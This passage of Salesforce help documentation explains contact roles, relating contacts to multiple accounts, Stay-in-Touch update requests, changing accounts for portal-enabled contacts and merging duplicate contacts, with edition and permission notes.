

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience







## SEE ALSO:

<span id="page-1241-0"></span>[Considerations for Creating Contacts](#page-1232-0) [Considerations for Changing the Account for Contacts](#page-1234-1)

# Contact Role Fields

Contact Roles define the role that a contact or person account plays in an account, case, contract, or opportunity. A contact role has the following fields. Lightning Experience also includes an Opportunities field.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



# <span id="page-1242-0"></span>Add and Manage Contact Roles

Specify the part that each contact or person account plays in your business process.

#### [Add and Manage Contact Roles in Lightning Experience](#page-1242-1)

To specify the part that each contact plays in your business process, add contact roles to opportunities or contracts.

#### [Add and Manage Contact Roles in Salesforce Classic](#page-1243-0)

To specify the part that each contact plays in your business process, add contact roles to accounts, cases, contracts, and opportunities.

# <span id="page-1242-1"></span>Add and Manage Contact Roles in Lightning Experience

To specify the part that each contact plays in your business process, add contact roles to opportunities or contracts.

- Important: In Lightning Experience, contact roles are available for opportunities and contracts. Although they work more or less the same for each available object, they work independently. Therefore, you need to set them up and use them separately for each object.
- **1.** Click **Add Contact Role** in the Contact Roles related list of a opportunity or contract.
- **2.** Click the contact field to select a contact or person account. Optionally, click **New Contact** to create a contact.
- **3.** Select a role for the contact. If you don't select a role, the contact is still added to the Contact Role related list and can be edited later.
- **4.** Optionally, designate a primary contact for the record.
- **5.** Save your changes.
- **6.** Keep the record's contact roles up to date by editing and deleting them as needed.
	- Example: At AW Computing, Mary Smith evaluates all proposals and then forwards them to Tom Jones for a final decision. In the opportunity record for AW Computing, you designate Mary Smith as the Evaluator and Tom Jones as the Decision Maker. Now you know who to contact first!

SEE ALSO:

[Considerations for Using Contact Roles](#page-1233-1) [Contact Role Fields](#page-1241-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

# EDITIONS

Available in: Lightning **Experience** 

Available in all editions

## USER PERMISSIONS

To add or edit contact roles:

**•** "Edit" on the object the contact roles are on, such as accounts or opportunities

AND

"Read" on contacts

To view contact roles:

**•** "Read" on the object the contact roles are on, such as accounts or opportunities

# <span id="page-1243-0"></span>Add and Manage Contact Roles in Salesforce Classic

To specify the part that each contact plays in your business process, add contact roles to accounts, cases, contracts, and opportunities.

- Important: In Salesforce Classic, contact roles are available for accounts, opportunities, cases, and contracts. In Lightning Experience, contact roles are available for opportunities and contracts. Although contact roles work more or less the same for each available object, they work independently. Therefore, you need to set them up and use them separately for each object.
- **1.** Click **New** in the Contact Roles related list of an account, case, contract, or opportunity.
- **2.** Use the lookup icon to select a contact or person account. Optionally, click **New** to create a contact.
- **3.** Select a role for the contact.
- **4.** Optionally, designate a primary contact for the record. Cases don't have this option.
- **5.** Save your changes.
- **6.** Keep the record's contact roles up to date by editing and deleting them as needed.
- Example: At AW Computing, Mary Smith evaluates all proposals and then forwards them to Tom Jones for a final decision. In the opportunity record for AW Computing, you designate Mary Smith as the Evaluator and Tom Jones as the Decision Maker. Now you know who to contact first!

<span id="page-1243-1"></span>SEE ALSO:

[Considerations for Using Contact Roles](#page-1233-1) [Contact Role Fields](#page-1241-0)

# Contacts to Multiple Accounts

People often work with more than one company. A business owner might own more than one company or a consultant might work on behalf of multiple organizations. Relate a single contact or person account to multiple accounts so you can easily track the relationships between people and businesses without creating duplicate records.

When you use Contacts to Multiple Accounts, each contact still needs to have a primary account (the account in the Account Name field). The contact and its primary account have a direct relationship. But you can add other accounts to the contact. These secondary account-contact relationships are indirect.

When you relate a person account to a business account, the relationship is always indirect. That's because person accounts don't have primary accounts, so can't be directly related to business accounts.



Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To add or edit contact roles:

**•** "Edit" on the object the contact roles are on, such as accounts, cases, contracts, or opportunities

**AND** 

"Read" on contacts

To view contact roles:

**•** "Read" on the object the contact roles are on, such as accounts, cases, contracts, or opportunities

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Example: John Smith is president of Acme Corporations, and Acme is the account on his contact record. But John is also involved with the nonprofit media organization Greendot Media. By adding Greendot Media as a related account on John's contact record, you can track this other relationship. John is considered a direct contact to Acme because Acme is the account on his contact record. And he's considered an indirect contact to Greendot Media and any other accounts that he becomes related to. John also appears on the Related Contacts related list for Greendot Media and any other accounts that he's indirectly related to.

SEE ALSO:

[Comparing Contacts to Multiple Accounts to Other Options](#page-1738-0) [Create and Edit Relationships Between Contacts and Accounts](#page-1245-0) [Considerations for Relating a Contact to Multiple Accounts](#page-1245-1)

# <span id="page-1245-0"></span>Create and Edit Relationships Between Contacts and Accounts

To easily track the relationships between people and the businesses they work with, relate a single contact record to multiple account records.

- [Watch a Demo](http://salesforce.vidyard.com/watch/EFDagZ9x2XWZnVgT7brfrn) (2:12 minutes)
- **1.** From an account record, use the Related Contacts related list to create or edit relationships between accounts and contacts or person accounts.
	- **a.** Create a relationship by clicking **Add Relationship**.
	- **b.** Edit an existing relationship by clicking **View Rel** (in Salesforce Classic) or **View Relationship** (in Lightning Experience).Then click **Edit Relationship**.
- **2.** Fill in the account-contact relationship information.
	- Note: The Direct field indicates whether the account associated with the contact is the contact's primary account. The field is read only because it's a system-generated field based on the Account Name field on the contact. To remove a direct relationship between a contact and an account, change the contact's primary account or delete the contact. Person accounts always have indirect relationships to business accounts.
- **3.** Save your changes.

To create and edit account and contact relationships from a contact or person account record, use the Related Accounts related list.

SEE ALSO:

<span id="page-1245-1"></span>[Contacts to Multiple Accounts](#page-1243-1) [Considerations for Relating a Contact to Multiple Accounts](#page-1245-1) [Account Contact Relationship Fields](#page-1246-0)

# Considerations for Relating a Contact to Multiple Accounts

Get familiar with potential gotchas before you relate a single contact to multiple accounts.

# General

- The account that's in the Account Name field on a contact record is the contact's primary account. The relationship between the contact and its primary account is a direct relationship. All other accounts that are related to the contact are *indirect* relationships.
- **•** To remove a direct relationship between a contact and an account, change the contact's primary account or delete the contact.
- **•** You can import account-contact relationships with the Data Loader, but not the Data Import Wizard.
- **•** If you try to merge either contacts or person accounts that are indirectly related to the same account, you'll get an error telling you to remove the duplicate relationship. The same is true when merging accounts that are indirectly related to the same contact or person account.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, or delete relationships between account and contacts

**•** "Read" on accounts and "Edit" on contacts

To view relationships between account and contacts

**•** "Read" on accounts and contacts

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Account Contact Relationships

- **•** All direct contacts are automatically included in the account record's Related Contacts related list, so your admin may have removed the Contacts related list from your page layouts.
- **•** When you have access to a particular account, the related contacts that you have Read access to appear in the Related Contacts related lists. When you have access to a particular contact, all related accounts appear in the Related Accounts related list, but you can open only the accounts you have Read access to.
- **•** When creating indirect relationships between accounts and contacts, the contact must have a primary account—it can't be a private contact.
- **•** You can't create a new contact from the Account Contact Relationship detail page.
- **•** If changing a contact's primary account triggers a workflow rule that changes the primary account to something else, the relationship between the contact and the account you had selected is saved as an indirect relationship. This is true *only* if your admin has configured the settings to save previous relationships,

# Mircosoft Integration

- **•** When syncing contacts between Salesforce and Microsoft Outlook, only the primary account relationship is synced.
- **•** If you remove the account name from a contact in Outlook, the contact will not sync to Salesforce successfully if the contact has relationships to other accounts in Salesforce.

# Admin Settings

- **•** When you try to delete an account that has direct contacts that are related to other accounts, what happens depends on what your admin specified in the account settings. You're either blocked from deleting the account or allowed to delete the account. If you're allowed to delete the account, all direct contacts will be automatically deleted, regardless of whether they have relationships to other accounts.
- **•** When you change a contact's primary account, what happens to the previous account relationship depends on what your admin specified in the account settings. The relationship between the contact and previous primary account will be deleted or saved as an indirect relationship.
- Whether activities roll up to a contact's parent account depends on what your admin specified in the activity settings.

#### <span id="page-1246-0"></span>SEE ALSO:

[Contacts to Multiple Accounts](#page-1243-1)

[Create and Edit Relationships Between Contacts and Accounts](#page-1245-0)

# Account Contact Relationship Fields

Contacts to Multiple Accounts lets you associate a single contact to multiple accounts through the Account Contact Relationship object. Your page layout and field-level security settings determine which fields are visible and editable.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### SEE ALSO:

<span id="page-1247-0"></span>[Contacts to Multiple Accounts](#page-1243-1) [Create and Edit Relationships Between Contacts and Accounts](#page-1245-0)

# Use Stay-in-Touch Responses to Update Contact Details

Use a contact's Stay-in-Touch email reply to update a contact record.

- Note: Stay-in-Touch Requests is scheduled for retirement in all Salesforce orgs as of Summer  $\left( \mathbf{z}\right)$ '17. For more information, see, [Stay-in-Touch Request Retirement.](https://help.salesforce.com/apex/HTViewSolution?urlname=Stay-in-Touch-Request-Retirement-with-Summer-17&language=en_US)
- **1.** From the Stay-in-Touch email response that you receive, click the **Update Now** link.
- **2.** Review the new and original values.
- **3.** Click **Accept Changes** to save the new data or **Reject Changes** to ignore the updates and retain the original values.

Note: Changes to contact records that are made with the Stay-in-Touch tool don't trigger workflow rules.  $\mathbb{Z}$ 

#### SEE ALSO:

[Update Contacts Via Stay-in-Touch Requests](#page-1234-0) [Edit Stay-in-Touch Settings](#page-1660-0) [Use Mass Stay-in-Touch to Request Updated Contact Information from Multiple People](#page-1248-0)

# EDITIONS

Available in: Salesforce Classic

# <span id="page-1248-0"></span>Use Mass Stay-in-Touch to Request Updated Contact Information from Multiple People

To request updated information from more than one contact or person account at a time, use the Mass Stay-in-Touch wizard.



Note: Stay-in-Touch Requests is scheduled for retirement in all Salesforce orgs as of Summer '17. For more information, see, [Stay-in-Touch Request Retirement.](https://help.salesforce.com/apex/HTViewSolution?urlname=Stay-in-Touch-Request-Retirement-with-Summer-17&language=en_US)

- **1.** On the contacts home page, under Tools, click **Mass Stay-in-Touch**. If your Salesforce org uses person accounts, the link also appears on the accounts home page.
- **2.** Select a list view of contacts and person accounts from whom you're requesting updated information. You can also edit list views and create list views from here.
- **3.** Click **Go**.
- **4.** Select the individuals to whom the request will be sent.

Only records with email addresses can be selected. Records that have the Email Opt Out option selected don't appear in the list view, because you can't send mass emails to them.

**5.** Click **Next**.

**6.** Review the email text. If needed, edit your Stay-in-Touch settings.

**7.** Click **Send**.

When recipients reply with their latest information, use the link in their reply to make updates to their contact record.

SEE ALSO:

<span id="page-1248-1"></span>[Update Contacts Via Stay-in-Touch Requests](#page-1234-0) [Use Stay-in-Touch Responses to Update Contact Details](#page-1247-0) [Edit Stay-in-Touch Settings](#page-1660-0)

# Considerations for Changing Accounts on Contacts That Are Enabled for Portals

Consider key points before you change the account on contacts that are enabled for portals.

- **•** External users can access their own cases and opportunities from their previous accounts.
- **•** You can transfer contacts that are enabled for a partner portal only to [accounts that are enabled](#page-1600-0) [for a partner portal.](#page-1600-0)
- Contacts' portal roles are automatically updated to match the name of the account that they're transferred to (unless they're high-volume customer users, which don't have roles). For example, the portal role "Account A Customer User" becomes "Account B Customer User" (because a

portal role's name includes the name of the account that it's associated with). Portal roles are unique to each account and are located under the account owner's role in your Salesforce org's [role hierarchy.](#page-588-0)

- **•** When you transfer portal users between accounts, the portal users' roles are updated, so when you transfer a partner user to another account:
	- **–** Opportunities on each account are recalculated through your Salesforce org's [forecast hierarchy.](#page-2018-0)
	- **–** Opportunities that the partner user owns remain in the previous account.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To send mass Stay-in-Touch updates:

**•** "Send Email" AND

> "Send Stay-in-Touch Requests"

## EDITIONS

Available in: Salesforce Classic

**•** [Delegated partner user administrators](#page-1841-0) and [delegated customer user administrators](#page-2458-0) can update portal users on accounts that they're transferred to.

#### SEE ALSO:

[Enable the Customer Portal for Contacts and Person Accounts](#page-1742-0) [Enable Self-Service for Contacts and Person Accounts](#page-1743-0)

# <span id="page-1249-0"></span>Considerations for Merging Duplicate Contacts

Consider key points before you merge duplicate contacts.

- **•** You can only merge contacts that have the same primary account. The primary account is the account listed in the Account Name field on the contact record.
- **•** If you try to merge contacts that are indirectly related to the same account, you'll get an error telling you to remove the duplicate relationship. On contact records, indirect relationships are managed from the Related Accounts related list.
- **•** Some items related to the discarded duplicate contacts become related to the newly merged contact. Examples include campaign history, cases, case teams, attachments, notes, and opportunities. Chatter feeds from the discarded records are not kept.
- **•** Some settings and related information are taken from the master record and are applied to the newly merged record. Examples include sharing settings, meeting invites, account divisions, the Reports To field value, and Read-only and hidden fields. (Administrators and users with the "Edit Read Only Fields" permission can manually select which read-only fields to retain.)
- **•** The discarded duplicate contacts are moved to the Recycle Bin.
- **•** On the newly merged contact, the Created By field takes the date from the oldest merged contact. The Last Modified By field uses the date the records were merged.
- **•** If the duplicate contacts are members of different campaigns, the date in the Member Status Updated field is retained for each contact and associated with the newly merged contact.
- **•** There can be only one active self-service user, so deactivate any additional Self-Service users before merging contacts. The merged contact adopts the active Self-Service username.

SEE ALSO:

[Merge Duplicate Contacts](#page-1235-0) [Contact Fields](#page-1238-0) [Considerations for Merging Contacts That Are Associated with Portal Users](#page-1250-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

